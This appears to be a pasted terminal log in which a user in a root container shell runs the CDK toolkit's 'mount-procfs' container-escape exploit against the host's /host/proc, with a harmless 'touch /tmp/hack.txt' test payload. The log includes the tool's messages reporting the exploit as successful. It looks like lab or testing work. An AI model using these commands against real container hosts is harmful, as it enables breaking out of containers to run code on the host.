 root@8892b4896f6f:/# ls
bin boot cdk_linux_amd64 dev etc home host lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@8892b4896f6f:/# chmod 777 cdk_linux_amd64
root@8892b4896f6f:/# cdk evaluate --full
bash: cdk: command not found
root@8892b4896f6f:/# ./cdk_linux_amd64 run mount-procfs /host/proc "touch /tmp/test/hack.txt"
2023/05/05 07:50:12 env GOTRACEBACK not found, trying to set GOTRACEBACK=crash then reload exploit.
2023/05/05 07:50:12 Execute Shell:./cdk_linux_amd64 run mount-procfs /host/proc touch /tmp/test/hack.txt failed with error:signal: aborted (core dumped)
2023/05/05 07:50:12 if you see "(core dumped)" in former err output, means exploit success.
root@8892b4896f6f:/# ./cdk_linux_amd64 run mount-procfs /host/proc "touch /tmp/hack.txt"
2023/05/05 07:51:26 env GOTRACEBACK not found, trying to set GOTRACEBACK=crash then reload exploit.
2023/05/05 07:51:26 Execute Shell:./cdk_linux_amd64 run mount-procfs /host/proc touch /tmp/hack.txt failed with error:signal: aborted (core dumped)
2023/05/05 07:51:26 if you see "(core dumped)" in former err output, means exploit success.
root@8892b4896f6f:/#